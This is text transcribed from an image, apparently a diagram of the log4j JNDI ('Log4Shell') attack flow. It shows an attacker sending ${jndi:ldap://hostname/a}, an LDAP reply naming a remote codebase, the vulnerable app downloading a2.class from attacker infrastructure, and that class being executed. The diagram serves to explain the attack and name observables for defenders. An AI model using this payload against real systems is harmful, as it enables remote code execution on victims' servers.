 Scenario 1: JNDI returns javaNamingReference
Attacker
Send
1
${jndi:ldap://hostname/a}
To
2
LDAP connect,
search for 'a'
Attacker infrastructure
(hostname)
Return LDAP searchResEntry
searchResEntry
+ javaClassName: foo
+ javaCodeBase:
http://hostname2
+ objectClass:
javaNamingReference
+ javaFactory: a2
Generic app that implements log4j
3
HTTP GET /a2
Transfer a2.class
0xcafebabe observable
Attacker infrastructure
(hostname2)
May be same infra
4
Execute a2.class
Impact